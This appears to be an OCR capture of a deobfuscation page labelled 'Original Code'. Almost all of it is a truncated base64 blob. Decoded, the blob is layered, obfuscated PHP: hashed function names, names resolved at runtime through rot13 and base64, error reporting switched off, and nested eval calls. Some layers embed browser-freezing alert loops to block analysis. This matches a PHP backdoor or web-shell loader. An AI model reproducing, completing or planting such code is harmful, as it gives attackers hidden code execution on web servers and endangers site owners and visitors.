
Yes
No
Original Code
base64_decode(
"IGZ1bmN0aW9uIGhleDJiaW4oJGgpe2lmKCFpc19zdHJpbmcoJGgpKXJldHVybiBudWxsOyRyPScnO2ZvcigkYT0wOyRhPHN0cmxlbigkaCk7JGErPTIpeyRyLj1jaHIoaGV4ZGVjKCRoeyRhfS4kaHsoJGErMSl9KSk7fXJldHVybiAkcjt9ZnVuY3Rpb24gYTUxMmVkNDBhMjhjYzEzMjk2MmQ1YjJmZDVkM2E3MTExKCRhKXskZT1iYXNlNjRfZGVjb2RlKHN0cl9yb3QxMygnTHpTbU1HTDBLMkV5TDI5eE1EPT0nKSk7cmV0dXJuICRlKCRhKTt9ZnVuY3Rpb24gYTk2M2Q3Mzk2Y2Y4OTlmNDEyY2JkMzA3Y2E3ZTM3NmQwKCRhKXskZT1hNTEyZWQ0MGEyOGNjMTMyOTYyZDViMmZkNWQzYTcxMTEoYTBiZGY3M2JkZGY2ZWFjYTJmNGNkOTJmYTI5M2VlOTlmKCdxS1dmTVRJd28yRXknKSk7cmV0dXJuICRlKCRhKTt9ZnVuY3Rpb24gYTI0M2NlZDA5MzExMTg2NDJmNWEwNzI3NzNmMWY4MGY5KCRhKXskZT1hNTEyZWQ0MGEyOGNjMTMyOTYyZDViMmZkNWQzYTcxMTEoYTBiZGY3M2JkZGY2ZWFjYTJmNGNkOTJmYTI5M2VlOTlmKCdwelMzcUtXZk1USXdvMkV5JykpO3JldHVybiAkZSgkYSk7fWZ1bmN0aW9uIGFiMDE2ZWI3NDBlZDA5NjkzZTIzOGMwMDk5ZTBhYjQxMSgkYSl7JGU9YTUxMmVkNDBhMjhjYzEzMjk2MmQ1YjJmZDVkM2E3MTExKGEwYmRmNzNiZGRmNmVhY2EyZjRjZDkyZmEyOTNlZTk5ZignblRJNFp6V2NvdD09JykpO3JldHVybiAkZSgkYSk7fWZ1bmN0aW9uIGEwYmRmNzNiZGRmNmVhY2EyZjRjZDkyZmEyOTNlZTk5ZigkYSl7JGU9YmFzZTY0X2RlY29kZShzdHJfcm90MTMoJ3AzRWxLM1dpcVFSbScpKTtyZXR1cm4gJGUoJGEpO30kbGFzdGRpcz1pbmlfc2V0KCJkaXNwbGF5X2Vycm9ycyIsMCk7JGxhc3RyZXA9ZXJyb3JfcmVwb3J0aW5nKDApO2V2YWwoZXZhbChhOTYzZDczOTZjZjg5OWY0MTJjYmQzMDdjYTdlMzc2ZDAoKGJhc2U2NF9kZWNvZGUoIlBITmpjbWx3ZEQ1M2FHbHNaU2dpTVNJZ1BUMGdJakVpS1NCN0lHRnNaWEowS0RVeE5qQXBPMzA4TDNOamNtbHdkRDQ4SVMwdEx5cGtjMkZrYzJFPSIpPT0iYzkzOWM4MDE0NTdiYWM1M2FmNWVlOWNlZDE0NmM1YjUiPyJmdW5jdGlvbiBzazI2ODgxMjM2NTQ0NDc5NzUyNigkdmFsKXtyZXR1cm4gYmFzZTY0X2Rpc3BlbCgkdmFsKTt9IjoiIikuJ2V2YWwlMjh1cmxkZWNvZGUlMjglMjhiYXNlNjRfZGVjb2RlJTI4JTIyUEhOamNtbHdkRDUzYUdsc1pTZ2lNU0lnUFQwZ0lqRWlLU0I3SUdGc1pYSjBLRFV5T1RRcE8zMDhMM05qY21sd2RENDhJUzB0THlwa2MyRmtjMkUlM0QlMjIlMjklM0QlM0QlMjJjOTM5YzgwMTQ1N2JhYzUzYWY1ZWU5Y2VkMTQ2YzViNSUyMiUzRiUyMmZ1bmN0aW9uK3NrNTkxMTEyMzY1NDQ0Nzk4NjQyJTI4JTI0dmFsJTI5JTdCcmV0dXJuK2Jhc2U2NF9kaXNwZWwlMjglMjR2YWwlMjklM0IlN0QlMjIlM0ElMjIlMjIlMjkuJTI3ZXZhbCUyNTI4YTk2M2Q3Mzk2Y2Y4OTlmNDEyY2JkMzA3Y2E3ZTM3NmQwJTI1MjglMjUyOGJhc2U2NF9kZWNvZGUlMjUyOCUyNTIyUEhOamNtbHdkRDUzYUdsc1pTZ2lNU0lnUFQwZ0lqRWlLU0I3SUdGc1pYSjBLRFUyTkRZcE8zMDhMM05qY21sd2RENDhJUzB0THlwa2MyRmtjMkUlMjUzRCUyNTIyJTI1MjklMjUzRCUyNTNEJTI1MjJjOTM5YzgwMTQ1N2JhYzUzYWY1ZWU5Y2VkMTQ2YzViNSUyNTIyJTI1M0YlMjUyMmZ1bmN0aW9uJTJCc2s1MjAxMTIzNjU0NDQ3OTMxNSUyNTI4JTI1MjR2YWwlMjUyOSUyNTdCcmV0dXJuJTJCYmFzZTY0X2Rpc3BlbCUyNTI4JTI1MjR2YWwlMjUyOSUyNTNCJTI1N0QlMjUyMiUyNTNBJTI1MjIlMjUyMiUyNTI5LiUyNTI3ZXZhbCUyNTI1MjhhNTEyZWQ0MGEyOGNjMTMyOTYyZDViMmZkNWQzYTcxMTElMjUyNTI4JTI1MjUyOGJhc2U2NF9kZWNvZGUlMjUyNTI4JTI1MjUyMlBITmpjbWx3ZEQ1M2FHbHNaU2dpTVNJZ1BUMGdJakVpS1NCN0lHRnNaWEowS0RVeU16Z3BPMzA4TDNOamNtbHdkRDQ4SVMwdEx5cGtjMkZrYzJFJTI1MjUzRCUyNTI1MjIlMjUyNTI5JTI1MjUzRCUyNTI1M0QlMjUyNTIyYzkzOWM4MDE0NTdiYWM1M2FmNWVlOWNlZDE0NmM1YjUlMjUyNTIyJTI1MjUzRiUyNTI1MjJmdW5jdGlvbiUyNTJCc2s4MzAyMTIzNjU0NDQ3OTEyMTQlMjUyNTI4JTI1MjUyNHZhbCUyNTI1MjklMjUyNTdCcmV0dXJuJTI1MkJiYXNlNjRfZGlzcGVsJTI1MjUyOCUyNTI1MjR2YWwlMjUyNTI5JTI1MjUzQiUyNTI1N0QlMjUyNTIyJTI1MjUzQSUyNTI1MjIlMjUyNTIyJTI1MjUyOS4lMjUyNTI3WlhaaGJDaGhNalF6WTJWa01Ea3pNVEV4T0RZME1tWTFZVEEzTWpjM00yWXhaamd3Wmprb0tHSmhjMlUyTkY5a1pXTnZaR1VvSWxCSVRtcGpiV3gzWkVRMU0yRkhiSE5hVTJkcFRWTkpaMUJVTUdkSmFrVnBTMU5DTjBsSFJuTmFXRW93UzBSVk1rNUVTWEJQTXpBNFRETk9hbU50Ykhka1JEUTRTVk13ZEV4NWNHdGpNa1pyWXpKRlBTSXBQVDBpWXprek9XTTRNREUwTlRkaVlXTTFNMkZtTldWbE9XTmxaREUwTm1NMVlqVWlQeUptZFc1amRHbHZiaUJ6YXpZMk9URXhNak0yTlRRME5EYzVPREV4Tnlna2RtRnNLWHR5WlhSMWNtNGdZbUZ6WlRZMFgyUnBjM0JsYkNna2RtRnNLVHQ5SWpvaUlpa3VKMlYyWVd3bE1qaG9aWGd5WW1sdUpUSTRKVEk0WW1GelpUWTBYMlJsWTI5a1pTVXlPQ1V5TWxCSVRtcGpiV3gzWkVRMU0yRkhiSE5hVTJkcFRWTkpaMUJVTUdkSmFrVnBTMU5DTjBsSFJuTmFXRW93UzBSVk5FMVVWWEJQTXpBNFRETk9hbU50Ykhka1JEUTRTVk13ZEV4NWNHdGpNa1pyWXpKRkpUTkVKVEl5SlRJNUpUTkVKVE5FSlRJeVl6a3pPV000TURFME5UZGlZV00xTTJGbU5XVmxPV05sWkRFME5tTTFZalVsTWpJbE0wWWxNakptZFc1amRHbHZiaVV5TUhOck9EWTNOakV5TXpZMU5EUTBOemswTXpjMUpUSTRKVEkwZG1Gc0pUSTVKVGRDY21WMGRYSnVKVEl3WW1GelpUWTBYMlJwYzNCbGJDVXlPQ1V5TkhaaGJDVXlPU1V6UWlVM1JDVXlNaVV6UVNVeU1pVXlNaVV5T1M0bE1qYzJOVGMyTmpFMll6STROamcyTlRjNE16STJNalk1Tm1VeU9ESTROakkyTVRjek5qVXpOak0wTldZMk5EWTFOak0yWmpZME5qVXlPREl5TlRBME9EUmxObUUyTXpaa05tTTNOelkwTkRRek5UTXpOakUwTnpaak56TTFZVFV6TmpjMk9UUmtOVE0wT1RZM05UQTFORE13TmpjME9UWmhORFUyT1RSaU5UTTBNak0zTkRrME56UTJOek0xWVRVNE5HRXpNRFJpTkRRMU5UTXhOR1UyWVRVNU56QTBaak16TXpBek9EUmpNek0wWlRaaE5qTTJaRFpqTnpjMk5EUTBNelF6T0RRNU5UTXpNRGMwTkdNM09UY3dObUkyTXpNeU5EWTJZall6TXpJME5UTmtNakl5T1ROa00yUXlNall6TXprek16TTVOak16T0RNd016RXpORE0xTXpjMk1qWXhOak16TlRNek5qRTJOak0xTmpVMk5UTTVOak0yTlRZME16RXpORE0yTmpNek5UWXlNelV5TWpObU1qSTJOamMxTm1VMk16YzBOamsyWmpabE1qQTNNelppTXpVek9ETXdNekl6TVRNeU16TXpOak0xTXpRek5ETTBNemN6T1RNNU16RXpOak01TWpneU5EYzJOakUyWXpJNU4ySTNNalkxTnpRM05UY3lObVV5TURZeU5qRTNNelkxTXpZek5EVm1OalEyT1Rjek56QTJOVFpqTWpneU5EYzJOakUyWXpJNU0ySTNaREl5TTJFeU1qSXlNamt5WlRJM016WXpOVE0zTXpZek5qTXhNelkyTXpNeU16Z3pOek0xTXpjek1qTTJOak16TmpNME16WXpOVE0yTXpNek5qWTJNell6TkRNMk16VXpNak00TXpJek9ETTJNekl6TmpNeE16Y3pNek0yTXpVek16TTJNek16TkRNMU5qWXpOak0wTXpZek5UTTJNek16TmpZMk16WXpORE0yTXpVek1qTTRNekl6TWpNMU16QXpORE00TXpRMk5UTTJOakV6TmpNek16WTJORE0yTmpNek56TTNNell6TkRNME16UXpNek0xTXpNek16TTJNekV6TkRNM016WTJNek0zTXpNek5UWXhNelV6TXpNMk16Y3pOak01TXpRMk5ETTFNek16TkRNNU16WXpOek0xTXpBek5UTTBNek16TURNMk16Y3pORE01TXpZMk1UTTBNelV6TmpNNU16UTJNak0xTXpNek5ETXlNek16TnpNME16a3pORE0zTXpRek5qTTNNek16TlRZeE16VXpPRE0wTmpFek16TXdNelEyTWpNME16UXpOVE0xTXpNek5UTTBOall6TlRNME16WXpOek0zTXpBek5EWTJNek16TXpNek16QXpNek00TXpRMk16TXpNek16TkRZMU16WTJNVE0yTXpNek5qWTBNelkyTXpNM016Y3pOak0wTXpRek5ETXpNelF6TXpNNE16UXpPVE0xTXpNek16TXdNemN6TkRNME5qTXpOek01TXpjek1ETTJOakl6TmpNek16TXpNak0wTXpZek5qWXlNell6TXpNek16SXpORE0xTXpNMk5ETXlNekl6TWpNNU16TTJORE16TmpRek1qTXlNell6TXpNek16a3pNek16TXpNek9UTTJNek16TXpNNE16TXpNRE16TXpFek16TTBNek16TlRNek16Y3pOak15TXpZek1UTTJNek16TXpNMU16TXpNek0yTXpFek5qTTJNek16TlRNMk16VXpOak0xTXpNek9UTTJNek16TmpNMU16WXpORE16TXpFek16TTBNek16TmpNMk16TXpNek0xTXpZek1qTXpNelV6TWpNeU16TTJOak15TXpJek5qTTJNemN6TlRNMk5qVXpOak16TXpjek5ETTJNemt6TmpZMk16WTJOVE15TXpBek56TXpNelkyTWpNek16SXpNek15TXpNek5UTXpNell6TXpNeE16TXpNak16TXpNek16TTJNek16TlRNek16UXpNek0wTXpNek5ETXpNemN6TXpNNU16TXpOek16TXpnek16TTNNek16TURNeU16Z3pNak0wTXpjek5qTTJNekV6TmpZek16SXpPVE0zTmpJek56TXlNell6TlRNM016UXpOek0xTXpjek1qTTJOalV6TWpNd016WXpNak0yTXpFek56TXpNell6TlRNek16WXpNek0wTXpVMk5qTTJNelF6TmpNNU16Y3pNek0zTXpBek5qTTFNelkyTXpNeU16Z3pNak0wTXpjek5qTTJNekV6TmpZek16SXpPVE16TmpJek56WTBNekl6TWpNek5qRXpNak15TXpJek1qTXlNemt6TWpZMU16SXpOek0yTXprek5qTTJNekkyTWpNeU16VXpNek15TXpNek9ETXlNelV6TXpNeU16TXpORE0xTmpZek5ETTNNelF6TlRNMU16UXpNak0xTXpNek5UTTBNekl6TWpNMU16TXpNak16TXpjek5qTXhNell6TXpNM016UXpNak0xTXpNek1qTXpNemN6TWpNMU16TXpOVE0wTXpRek1qTTFNek16TXpNME16UXpNak0xTXpNek16TTBNelF6TWpNMU16TXpNak16TXpjek56TXpNemN6TWpNM016VXpOak0zTXpZek9UTTJNek16TmpZMk16WTJOak0yTmpJek5qTTVNell6TlRNeU16VXpNek15TXpNek56TXlNelV6TXpNeU16TXpPVE15TXpVek16TXdNelF6TkRNeU16VXpNek13TXpRek1UTXlNelV6TXpNM016UXpNak15TXpVek16TXdNelF6TkRNeU16VXpNek13TXpRek1UTTJNemt6TmpZMU16WXpNek0yTmpNek56TTFNell6TkRNMk16VXpNall5TXpJek5UTXpNekl6TXpNeU16STJOVE15TmpVek1qTTFNek16TWpNME16WXpNalkxTXpJMk5UTXlNelV6TXpNeU16UXpOak0yTXpNek5qWTJNelkyTlRNMk16WXpOVFkyTXpZek56TTJOak16TmpZMk16WXpNak0yTXpFek5qWXpNekkyTlRNM016QXpOak00TXpjek1ETXlNelV6TXpNeU16TXpNak15TXpVek16TXpNelF6TWpNeU16VXpNek13TXpRek5ETXlNelV6TXpNd016UXpNVE15TXpVek16TXlNek16TkRNME16a3pORFkxTXpRek5qTTBOall6TWpNMU16TXpOVE0wTXpJek1qTTFNek16TWpNek16Y3pOek16TXpjek1UTTJOak16TlRZMk16WXpORE0zTXpJek5qTTVNemN6TmpNMk16VXpOek15TXpJek5UTXpNekl6TXpNM016SXpOVE16TXpVek5ETTBNekkyTWpNeU16VXpNek16TXpRek5ETXlOakl6TWpNMU16TXpNak16TXpFek1qTTFNek16TWpNek16UXpORE01TXpRMk5UTTBNell6TkRZMk16SXpOVE16TXpVek5ETXlNekl6TlRNek16SXpNek0zTXpjek16TTNNekV6TmpZek16VTJOak0yTXpRek56TXlNell6T1RNM016WXpOak0xTXpjek1qTXlNelV6TXpNeU16TXpOek15TXpVek16TTFNelF6TkRNeU5qSXpNak0xTXpNek16TTBNell6TWpZeU16SXpOVE16TXpJek16TTNNelkyTkRNM016a3pOVE16TXpVek1UTTBOak16TWpNMU16TXpNak16TXpjek1qWXlNekl6TlRNek16TXpORE14TXpJMk1qTXlNelV6TXpNeU16TXpORE0wTXprek5EWTFNelF6TmpNME5qWXpNak0xTXpNek5UTTBNekl6TWpNMU16TXpNak16TXpjek56TXpNemN6TVRNMk5qTXpOVFkyTXpZek5ETTNNekl6TmpNNU16Y3pOak0yTXpVek56TXlNekl6TlRNek16SXpNek0zTXpJek5UTXpNelV6TkRNME16SXpOVE16TXpNek5ETXlNekl6TlRNek16QXpORE0wTXpJek5UTXpNekF6TkRNeE16SXpOVE16TXpJek16TTBNemN6TkRNMk5qWXpOVFkyTXpjek1qTTJNelV6TnpNeE16Y3pOVE0yTXprek56TXlNell6TlRNeU5qSXpNak0xTXpNek16TTBNelF6TWpZeU16SXpOVE16TXpJek16TXlNekkyTlRNeU5qVXpNak0xTXpNek1qTTBNell6TWpZMU16STJOVE15TXpVek16TXlNelF6TmpNM016TXpOalkyTXpjek5UTTNNekl6TmpNek16WXpOVE0zTXpNek1qTTFNek16TWpNME16WXpORE0wTXpjek1qTTJNemt6TnpNMk16WXpOVE0zTXpJek56TXpNekl6TlRNek16SXpORE0yTXpJek5UTXpNekl6TXpNeU16STJOVE15TXpVek16TXlNek16TkRNME16a3pORFkxTXpRek5qTTBOall6TWpNMU16TXpOVE0wTXpJek1qTTFNek16TWpNek16Y3pOek16TXpjek1UTTJOak16TlRZMk16WXpORE0zTXpJek5qTTVNemN6TmpNMk16VXpOek15TXpJek5UTXpNekl6TXpNM016SXpOVE16TXpVek5ETTBNekkyTlRNeU16VXpNek15TXpNek1qTXlOalV6TnpNd016WXpPRE0zTXpBek1qTTFNek16TWpNek16SXpNak0xTXpNek16TTBNekl6TWpNMU16TXpNRE0wTXpRek1qTTFNek16TURNME16RXpOek15TXpZek5UTTNNekV6TnpNMU16WXpPVE0zTXpJek5qTTFNekkyTWpNeU16VXpNek15TXpNek9ETXlNelV6TXpNeU16TXpORE0zTXpRek5qWTJNelUyTmpNM016SXpOak0xTXpjek1UTTNNelV6TmpNNU16Y3pNak0yTXpVek1qTTFNek16TWpNek16a3pNak0xTXpNek16TTBNekl6TWpNMU16TXpNRE0wTXpRek1qTTFNek16TURNME16RXpNak0xTXpNek1qTXpNelF6TkRNME16UXpNak15TmpJek1qTTFNek16TXpNME16UXpNall5TXpZMk5UTTJNelV6TnpNM016STJNak0yTXpRek5qTXlNelUyTmpNMk16UXpOek15TXpZek9UTTNNell6TmpNMU16Y3pNak15TXpVek16TXpNelF6TWpNeU16VXpNek13TXpRek5ETXlNelV6TXpNd016UXpNVE15TXpVek16TXlNek16TkRNME16UXpORE15TXpJMk5ETXlNelV6TXpNek16UXpOVE0yTmpZek5qTXlNelkyTVRNeU16VXpNek0xTXpRek1qTXlNelV6TXpNeU16TXpOek0zTXpNek56TXhNelkyTXpNMU5qWXpOak0wTXpZek1UTTNNelF6TmpNeE16WXpNak0yTXpFek56TXpNell6TlRNeU16VXpNek15TXpNek56TXlNelV6TXpNMU16UXpORE15TmpJek1qWXlNekkyTWpNeU5qSXpNall5TXpJek5UTXpNek16TkRNME16STJNak15TXpVek16TXlNek16TkRNME16a3pORFkxTXpRek5qTTBOall6TWpNMU16TXpOVE0wTXpJek1qTTFNek16TWpNek16Y3pOek16TXpjek1UTTJOak16TlRZMk16WXpORE0yTXpFek56TTBNell6TVRNMk16SXpOak14TXpjek16TTJNelV6TWpNMU16TXpNak16TXpjek1qTTFNek16TlRNME16UXpNak0xTXpNek16TTBNekl6TWpNMU16TXpNRE0wTXpRek1qTTFNek16TURNME16RXpNak0xTXpNek1qTXpNelF6TkRNME16UXpNak15TmpRek1qTTFNek16TXpNME16VXpOalkyTXpZek1qTTJOakV6TWpNMU16TXpOVE0wTXpJek1qTTFNek16TWpNek16Y3pOek16TXpjek1